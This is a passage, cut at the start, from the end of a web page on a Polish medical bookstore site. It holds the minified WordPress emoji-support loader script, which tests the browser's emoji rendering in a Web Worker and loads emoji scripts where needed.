e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ksiegarniemedyczne.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
